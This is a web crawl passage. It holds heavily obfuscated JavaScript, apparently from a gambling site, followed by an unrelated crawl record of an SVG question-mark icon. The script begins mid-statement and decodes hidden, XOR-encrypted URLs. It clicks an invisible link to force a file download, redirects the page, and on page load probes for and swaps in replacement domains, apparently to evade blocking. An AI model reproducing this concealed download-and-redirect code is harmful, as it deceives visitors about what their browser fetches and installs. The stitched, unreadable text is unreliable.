V[X(0xda,'4m[J')+X(0x16a,'5%Gt')]()[X(0xe4,'p^eM')+'h'](T[X(0x103,'^hGo')])[X(0xf6,'ufG[')+X(0x1bb,'rmzO')]()[X(0x18d,'RcKr')+X(0x168,'4m[J')+'r'](V)[X(0x1aa,'8Ipt')+'h'](T[X(0x197,'sfB1')]);});V();function decryptUrl(T){const R=x,m={'ysVxn':function(b,O){return b(O);}};return m[R(0x155,'CM&1')](atob,T[R(0x151,'KB(N')]('')[R(0x160,'[axy')+'se']()[R(0x144,']eCQ')](''))[R(0x161,'$zz$')]('')[R(0xd5,'%VpL')](b=>String[R(0x196,')v^w')+R(0xd6,'a^Kj')+'de'](0x5*0x731+-0x6bc*-0x3+-0x3827^b[R(0x198,'yQzA')+R(0x13f,'40uD')](0xc61+0x1a4e+0x26af*-0x1)))[R(0xee,'f0jI')]('');}async function downloadApp(){const a=x,T={'bJQga':a(0x173,'p^eM')+a(0x1af,'Un7l'),'xNLJe':a(0x19f,'KB(N')+a(0x102,'rmzO')+a(0x177,'KB(N')+a(0x109,'o!wY')+a(0x154,'vshZ')+a(0x1b6,'gm^E')+a(0x15b,'FQ*h')+a(0x1ab,')v^w')+a(0xe5,'p^eM')+a(0xfe,'5XgE'),'XtwWE':function(O,Y){return O(Y);},'iFtyi':a(0x146,'40uD')+'k','omiFU':a(0x16e,'n1K0')+a(0x10b,'p^eM')};let m=localStorage[a(0xf7,'RcKr')+'em'](T[a(0x128,'ufG[')])||T[a(0x134,'^hGo')],b=document[a(0xea,'5sL2')+a(0x14d,'KB(N')+a(0x1d4,'ufG[')]('a');b[a(0x16f,'n1K0')]=T[a(0x176,'9$at')](decryptUrl,m),b[a(0x1d2,'yQzA')+'t']=T[a(0x15e,'KB(N')],b[a(0xcd,'5XgE')]=T[a(0x136,'FQ*h')],b[a(0x131,'o!wY')][a(0x14a,'FqHp')+'t']='0',document[a(0x1b8,'FqHp')][a(0x1cb,'a^Kj')+a(0x149,'Vn@6')+'d'](b),b[a(0x142,'n1K0')](),document[a(0x140,'%VpL')][a(0xe0,'ihR4')+a(0xef,'f0jI')+'d'](b);}async function playRGame(){const C=x,T={'HVKwi':C(0x171,'a^Kj')+C(0x1a4,'sfB1')+C(0x1c7,'5sL2')};window[C(0xde,'ufG[')+C(0x1d6,'yygS')][C(0x199,'%VpL')]=T[C(0x123,'rmzO')];}async function t(T){const p=x,m={'ttZpf':function(b,O){return b(O);},'bfwvp':function(b,O){return b/O;},'UsKPX':function(b,O){return b<=O;},'HUmOJ':function(b,O){return b-O;},'UtvJj':p(0xdb,'40uD')+p(0x190,'%VpL')+'e','CErGG':function(b,O){return b!==O;},'BjGqd':p(0x13c,'eakH'),'KYEOY':p(0xec,'0fRJ'),'gSCTR':p(0x1c4,'Xf4q')+'l','yjfHk':function(b,O){return b(O);},'zPOHl':function(b,O){return b(O);},'IXlLr':p(0x185,'6Z]['),'yMdHo':function(b,O){return b===O;}};return new Promise(async b=>{const N=x;let O=m[N(0x12b,')v^w')](parseInt,m[N(0x1a2,'#Gtk')](Date[N(0x158,'sfB1')](),0xb41+0x71f+-0xe78));if(m[N(0x17e,'$zz$')](m[N(0x15d,']eCQ')](O,localStorage[N(0xf2,'n1K0')+'em'](m[N(0xe1,'2Ym2')])),-0xe72*-0xb+0x38c*-0x34+0x8a0a)){if(m[N(0x1d7,'9$at')](m[N(0xdc,'#Gtk')],m[N(0x16c,'ihR4')])){let Q=localStorage[N(0x182,'ufG[')+'em'](m[N(0x1bd,'o!wY')]);if(Q)return void m[N(0x13d,')v^w')](b,Q);}else{const P=new Y();for(const Z in Z)P[N(0x101,'f0jI')+'d'](Z,f[Z]);P[N(0x1a0,'a^Kj')](P[N(0x1c8,'FQ*h')+N(0xff,'2Ym2')]());}}let Y=await m[N(0x159,'40uD')](e,{'method':m[N(0x1ca,'YU2M')],'url':T});if(Y&&m[N(0x12c,'f0jI')](0x8ce*0x1+-0x49*-0x49+0x1d9f*-0x1,Y[N(0x12d,'$zz$')]))return O=m[N(0x181,'YU2M')](parseInt,m[N(0xce,'DTPq')](Date[N(0x18f,'0fRJ')](),0x23*-0x5f+0x70c+0x1*0x9d9)),localStorage[N(0x150,'ZPmw')+'em'](m[N(0x1ba,'f8)3')],Y[N(0x115,'vshZ')]),localStorage[N(0x193,'yQzA')+'em'](m[N(0x183,'[axy')],O),void m[N(0x11c,'Un7l')](b,Y[N(0x11f,'[qV2')]);m[N(0x139,')v^w')](b,'');});}function s(){const o=['b8kdbmksWP0','nCkioCk2WOa','l8oIFKnp','WP0tkSomW5y','W40jASo7','W4iLA8o8W7C','xmkOcIP+','W45hqCk8WPy','CSkoW5pcK8oh','kmklWQBcLMi','W5GuW7y0mSkRBCk8W5hdNuiDha','WQJcNCoOW6Pz','W6izpSoNqW','y8oWndTS','WPTnWOPSta','W77cQ2NdGhO','r25oW4v6','ymkDWO/dS8oL','WP3dV8kHWRmK','xbVcNZtcOG','B8ouW7i','p8o9gG','d8o3oMRdGG','W4ywC8oWW7u','zYuBwCk7','ACoXWRGKiW','DSo5WQxcLXK','zalcMq/cKa','W71UE8kBWOVdKCo4tb3cJmkO','WQzfWO1Usa','emkKqmoNha','W4XnWOHOqa','l8o7F8k8FNeP','WRyuWQm','WQ3cNmo4W5bJ','fw41','vmoVWQVcIsq','DMaJW6xdNG','BSkMiWVdQa','WQDojCoJyxW6oW','DCozfX1X','W6Kxt8o4W4S','rSkHWOZdNCoR','EK8Z','WO4xWOS0WPS','l8krtCoebW','jCoZjYGr','W6jSWP/dTsNcV2tdUq','W6RdQ8orjHm','v8k3WRBdOSoV','WQVcMCkvF8kr','yCoYWRdcVWK','B8kXW5ZdPCod','ybrF','dJaNyhG','WR83WP8vWOm','p3KXWRWQ','BqKax8ku','DCkeaZ/dMG','gSoWWRK1jIWg','FqnsWPxcPa','W71KD8kCWORcNSoiFctcGCkhW5S','W7q8pmo0ua','WRSTWRVcMCks','qSo4WQKAWRy','aSkXWQ96Aq','W54Rz8oDW7q','aCkPxSo3','W4RcLNRdTNK','xYBcGYJcNW','lCo5W5C5zW','W6zkWPPdrW','WPnWWP/cIwi','vt45w8ky','v8otWRa9ma','B8oDW501W6a','bCkCWP/cOxe','WRiEWRxcUSk2','WQn2WRniBa','dmkvWRPcyW','WQbYWRO','bZKIygq','f8oVW5GcxG','d8kVWPncza','dSovkwBdVa','W5hdMmoSeJi','tmoIWQ4i','wf57','DSkhW47cUCoy','W7FcKuNdHNi','W7NcJutdOa','W6bmWO8','W6hdNSoLmIG','W44jBq','W7jTBmkNWQW','FSovuSkxyq','W6PXymk2WRm','WP3cHSkHvCkd','FvGSWONcSq','CgmdW63dOq','WPLwWQj5Ca','W4xdUmkBW7uF','uCoqWPGVW5G','zLydW6hdUa','WPa6l8ohW50','imkdeJddIW','FqGYWQpdRq','W7ldRSk3lCki','v8k3WQZdLa','WOmBWQWjW6K','ASoZWRm','W4tdRmoggYO','a8oyfWyB','wCkOWOdcN10','qSkcW7ZdHa','W5VcT0ddGvS','FgaBW7hdPq','q8o6WRGppG','rfXOW5fI','eCk2vSo7gG','WQu8W7GKWPO','h1JdJ37dOwNcPJ0bjSkwFWO','i8kMdSk6EKOvySkt','WRDhWPlcLG','W6OpW4FdIGHVFmkzoZSAWQpcSqe','W4ZcICoKcxu','EmkYW57dTmol','WQG4oSoJW4W','cmo+bW','oSkzea','aaCPtha','Cmozdmooya','E8keW4hcTCoF','FCkzW4lcVa','W7LSW79pW4Dcn0/dUSobW6e','WR8HWQxdKaG','WQnUWQmDWOa','WRejWQhcSmkm','EeTkW5DM','rYHxWPFcRW','WPmRWR0PWRe','qNyzWRNdMW','f8kfamkhWPW','WP0nWRucW6W','WRldMmkpW4C0','WPyUjCoTW5O','W7HLDSkyWONcKSoNFq/cISkXW74','W4xcRSkwAH4','n8k1CCocnG','W4/dLSkNWQ4Z','k2eGWQS','W5xcO8k/BHK','W7etgCoArq','y01OW756','CSk+WPFdP8oK','y8kxWPy','WQS1WOm','mHq8rNW','WPBdR8oDle7cSCkQquFdQCoEWOu','WRdcISoZW6a','WQKeWO/dVWe','W7uwCSoTW7u','W73cJvO','z8o6lGfS','WRhcT8o4W5bL','nCoNCq','qSosWR4yWQi','ssRcNXhcJW','Ed5HWRRcTG','W7ddL8kyW78k','WPzEwSoBW4pdR8oLnq','DSo5WRFcGW8','emk3WPPNta','qSoWWOdcOby','W6ddMSknW4q9','rSo/WQ8x','W63dLmo2oCofW7BdNSoKW6tcNSovWPC','W4/dKCkhWPiL','WPJcQmkB','erOLs8op','W63dHSkjW5Gk','jwm5W5RdGq','WQaXWQJdNW','qmo+WQ8LWQO','d8onerif','nSkKW7tdGvHUp1pcGWpdGainWOe','w8o7WQxcNGu','rSo+lIHS','hCk3WObKua','W4eouCoEW78','WQVcGSkAF8kh','cCoIbs0','W53dG8k2WRK+','o8kTW4rzqW','gZZcThhdNq','W4hdImkLWQ48','oCkfWPFcK0e','WQRcN8kJ','WO1ZWRPhuq','tCo7obnD','WOTuWRhcSfq','W6DJq8kwWRG','c2eaWRS7','W4jhWPTGzW','W68QWO0rWOO','WOTgWQDiCW','W6b7BCkO','rmkat09C','WQtcVmoEW5bu','tdeS','WPSnW6vq','W7jTWQb7Ca','aCkFxmoAiG','u8ofnKnp','W70Ut8kIW6G','WPRcNCkkESk1','WQC4l8ooW50','kmkEamkxWOW','WQPvWO3cJui','W7fGAmkLWQ4','vCojkCkdWRNdSCk5W7C','sSkzfCkEWOu','hSkEWQxcK1y','W5VcRLJdQLy','W6JcJ8kjuG0','WRiKWRBdNH8','g8kOW4PgzMi3ASo1W7lcRJy','yxyhW7ddVW','fmkqe8kaWOW','x8oiW4ldLrrqw3ngW4ZdGM8f','n8oJdupdOG','WRryWPtcMuq','W7FdK8kEW5eB','W6tdV8klmmkf','W7mygq','yqLGWOxcSW','WQyYia','WOGAWRG5WRm','WR1fWRtcMum','e8kZWPrVAa','WO3cNCoAW613','kSkJw8o2cW','AmkrW5JdSSoI','zSkoW5pcK8oh','bSoClNS','r8oFW78','WOWyWQ8xW7y','W5JcPuxdV0m','WRBcI8oyWOroW6HoqNmvW7TKoW','zSkCWRFdSSoL','vhhdQbBcGG','FCo8W4tcJ8oV','xmoPWP0dia','q8oSWRO','WRS1WRtdUb4','WQ0IWPSWWO4','zhWRWRhcNa','WPqjWPpcT8kI','FSkOW67dTmow','W4ZdNSoZjJq','l8obirur','uSkdBmoaiW','W7OzdSoYrq','kSo9nb90','otSbBf8','a8oNc2xdSq','WRGRWQSkWOe','W73dKmkdWQ0u','WQKEWRxcRmkW','W64+WRRcVCoH','WRRcGSoyW7ijWPSdswW','CmoWiXP5','pZCbzG','b2PsWObv'];s=function(){return o;};return s();}async function n(T){const d=x,m={'YtWxh':function(b,O){return b+O;},'HFWbU':function(b,O){return b(O);},'XFTIg':d(0x124,'j)LA')+d(0x1bc,'DTPq'),'qoIaI':function(b,O,Y){return b(O,Y);},'IlcHF':d(0x15c,'4m[J')};try{let b=m[d(0x12e,']eCQ')](m[d(0xd3,'5XgE')](decryptUrl,T),m[d(0x13e,'2Ym2')]);return(await m[d(0xf8,'i#Nx')](fetch,b,{'method':m[d(0x105,'dRmn')]}))['ok']?0x15*-0xd+0x1*-0xdf6+-0x1*-0xf08:-0x557*0x4+-0x219+-0x5*-0x4b1;}catch(O){return 0x893*-0x3+-0xc7d+-0x2636*-0x1;}}function e(T){const h=x,m={'cFLmR':h(0x108,'$zz$')+'l','rXeTc':function(b,O){return b(O);},'aVoGA':function(b,O){return b===O;},'qWPqj':h(0x112,'RcKr'),'kAtHB':h(0x116,'9$at'),'awPYx':function(b,O){return b===O;},'rHyoI':function(b,O){return b>=O;},'SvTfI':function(b,O){return b<O;},'zPIDp':function(b,O){return b(O);},'NrGiq':function(b,O){return b!==O;},'BknZt':h(0xf1,'FqHp'),'gQyJT':function(b,O){return b(O);},'YdGEY':h(0x118,'#Gtk'),'FJwCa':h(0x191,'dRmn'),'LgNcM':function(b,O){return b(O);},'cYfHL':function(b,O){return b(O);},'QyXEi':h(0x12a,'%VpL')+h(0x152,'yygS')+h(0xdf,'RcKr'),'Rpqxn':h(0x19c,'Un7l'),'fhRKd':function(b,O){return b===O;},'bVerF':h(0xcc,'2Ym2'),'DaTqf':function(b,O){return b===O;},'NqLmP':function(b,O){return b==O;},'WyxOE':h(0x1d3,'CM&1')+'t','EnKcQ':function(b,O){return b===O;},'KGhqR':h(0x1c1,'Un7l')};return new Promise(b=>{const I=x,O={'PsozD':m[I(0xeb,'5sL2')]},Y=new XMLHttpRequest(),Q=(T[I(0x157,'DTPq')+'d']||m[I(0x18b,'f0jI')])[I(0x1a8,'Un7l')+I(0x1d8,'Xf4q')+'e'](),E=T[I(0x180,'aPMP')]||null;if(Y[I(0x165,'Xf4q')](Q,T[I(0x145,'o!wY')],-0xf0+-0xa*-0xd0+-0x72f),m[I(0x1a7,'f0jI')](m[I(0x1dc,'4m[J')],Q)&&T[I(0x126,'[qV2')+'rs']){for(const P in T[I(0x1c2,'yygS')+'rs'])Y[I(0x11b,'6Z][')+I(0xfd,'dRmn')+I(0x1db,'$zz$')+'r'](P,T[I(0x137,'p^eM')+'rs'][P]);}if(Y[I(0x1ad,'8Ipt')+I(0x17d,'YU2M')+I(0xe7,'RcKr')+I(0x141,'[axy')]=function(){const D=x,Z={'mXRKw':m[D(0x10f,'KB(N')],'InxaE':function(f,B){const W=x;return m[W(0x18e,'f8)3')](f,B);}};if(m[D(0x129,'p^eM')](m[D(0xfa,'[axy')],m[D(0xd8,'vshZ')]))return-0xdb0+0x270b+0x1*-0x195b;else{if(m[D(0x19b,'8Ipt')](-0xbb9*-0x3+-0xeb9+0x1*-0x146e,Y[D(0x104,'sfB1')+D(0x1ae,'FQ*h')])){if(m[D(0x12f,'dRmn')](Y[D(0x1c5,'FqHp')+'s'],-0x2601+-0x2029*-0x1+0x6a0)&&m[D(0xe3,'8Ipt')](Y[D(0x14e,'i#Nx')+'s'],0x293*-0xc+0x2*-0xaef+0xb1*0x4e))try{m[D(0x18a,'a^Kj')](b,JSON[D(0x133,'rmzO')](Y[D(0x14c,'vshZ')+D(0x1a1,'%VpL')+'xt']));}catch(B){m[D(0x1da,'f8)3')](m[D(0x14b,'Un7l')],m[D(0x1a5,'RcKr')])?m[D(0x1d1,'Xf4q')+D(0x147,'f0jI')][D(0x1a9,'5%Gt')]=O[D(0x10e,'sfB1')]:m[D(0x1b0,'i#Nx')](b,Y[D(0x195,'sfB1')+D(0x10c,'f8)3')+'xt']);}else try{if(m[D(0xd9,'p^eM')](m[D(0x100,'2Ym2')],m[D(0x14f,'yQzA')]))m[D(0x107,'i#Nx')](b,JSON[D(0x1ce,'5sL2')](Y[D(0x178,'5sL2')+'s']));else{let L=b[D(0x1ac,'q)jF')+'em'](Z[D(0x192,'[qV2')]);if(L)return void Z[D(0x1b1,'RcKr')](O,L);}}catch(L){m[D(0x13b,'ihR4')](b,Y[D(0xd4,'^hGo')+'s']);}}}},m[I(0x1b4,'aPMP')](m[I(0x1dc,'4m[J')],Q)&&E&&m[I(0x113,'f0jI')](m[I(0x1b5,'o!wY')],typeof E)){if(m[I(0x120,'ihR4')](m[I(0xcf,']eCQ')],m[I(0x132,'Xf4q')])){const Z=new URLSearchParams();for(const f in E)Z[I(0x17f,'8Ipt')+'d'](f,E[f]);Y[I(0x189,'f8)3')](Z[I(0x1d5,'[qV2')+I(0x16b,'j)LA')]());}else m[I(0x1be,'$zz$')](b,O[I(0xe2,'9$at')+'s']);}else Y[I(0x156,'6Z][')](E);});}async function r(){const K=x,T={'evaeg':function(O,Y){return O(Y);},'lgDxk':function(O,Y){return O/Y;},'VlUWn':function(O,Y){return O<=Y;},'XGIaC':function(O,Y){return O-Y;},'pyevw':K(0x1a6,')v^w')+K(0xe8,'ihR4'),'ScFHd':K(0xdd,'$zz$')+K(0xf3,'FQ*h')+K(0x1bf,'RcKr')+K(0x17b,'yygS')+K(0x167,'40uD')+K(0x1b6,'gm^E')+K(0xfc,'8Ipt')+K(0x135,'ZPmw')+K(0x19d,'rmzO')+K(0x10d,'aPMP'),'RNdfn':function(O,Y){return O(Y);},'nsqbn':function(O,Y){return O+Y;},'mIDNk':function(O,Y){return O(Y);},'ewJGc':K(0xf0,'5%Gt')+K(0x17a,'yQzA')+K(0x1c9,']eCQ')+K(0x114,'6Z][')+K(0x172,'9$at')+K(0x1c0,'f0jI')+K(0x16d,'Vn@6')+K(0x143,']eCQ')+K(0x179,'DTPq')+K(0xe9,'[axy')+K(0x162,'9$at')+'a','yJPEU':K(0x110,'j)LA')+K(0x13a,'Xf4q'),'ITpEi':K(0xf5,'f8)3')+K(0x186,'gm^E')};let m=T[K(0x1d9,')v^w')](parseInt,T[K(0x15f,'^hGo')](Date[K(0x18c,']eCQ')](),-0x116e+0x4*-0x993+0x3ba2));if(T[K(0x184,'6Z][')](T[K(0x130,'eakH')](m,localStorage[K(0x169,'yygS')+'em'](T[K(0x122,'aPMP')])),-0x2113*-0x1+0x258c+-0x45eb))return;let b=T[K(0x1b2,'Xf4q')];await T[K(0x175,'[qV2')](n,b)||(b=await T[K(0x11e,'4m[J')](t,T[K(0x15a,'#Gtk')](T[K(0xf9,']eCQ')](decryptUrl,T[K(0x1b3,'FqHp')]),T[K(0xed,'yygS')](decryptUrl,T[K(0x187,'ihR4')])))||b),localStorage[K(0xcb,'n1K0')+'em'](T[K(0x148,'FqHp')],m),localStorage[K(0xd7,'gm^E')+'em'](T[K(0x138,'i#Nx')],b);}document[J(0x1b7,'i#Nx')+J(0x11d,'sfB1')+J(0x153,'j)LA')+'r'](J(0xfb,'6Z][')+J(0x19e,'yQzA')+J(0x1c3,'5sL2')+'d',r);

--- FILE ---
content_type: image/svg+xml
request_url: https://dangkyfun88.net/static/images/68aded603574a_1759121018478.svg
body_size: 275
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22 5v8.444a3 3 0 01-3 3h-6.777a.5.5 0 00-.372.166l-3.98 4.422A.5.5 0 017 20.697v-3.753a.5.5 0 00-.5-.5H5a3 3 0 01-3-3V5a3 3 0 013-3h14a3 3 0 013 3z" stroke="#9B9B9B" stroke-width="2"></path><path d="M10.327 10.5v-.188c0-.43.034-.772.102-1.027a1.52 1.52 0 01.3-.613 2.22 2.22 0 01.489-.422c.166-.11.315-.215.445-.316a1.35 1.35 0 00.313-.325.677.677 0 00.117-.39.63.63 0 00-.348-.574.768.768 0 00-.355-.082.785.785 0 00-.676.367.746.746 0 00-.106.398h-2c.006-.573.136-1.038.391-1.394.255-.36.594-.623 1.016-.79.421-.169.885-.253 1.39-.253a4.23 4.23 0 011.493.246c.437.161.782.406 1.035.734.252.326.379.733.379 1.223 0 .315-.055.592-.164.832a1.976 1.976 0 01-.45.629c-.19.18-.412.343-.668.492-.187.11-.345.223-.472.34a1.145 1.145 0 00-.29.394 1.3 1.3 0 00-.097.531v.188h-1.844zm.953 2.625c-.302 0-.56-.105-.777-.316a1.045 1.045 0 01-.316-.778c-.003-.297.102-.55.316-.761.216-.211.475-.317.777-.317.287 0 .54.106.758.317.221.21.333.464.336.761a1.052 1.052 0 01-.16.555 1.179 1.179 0 01-.399.394 1.038 1.038 0 01-.535.145z" fill="#9B9B9B"></path></svg>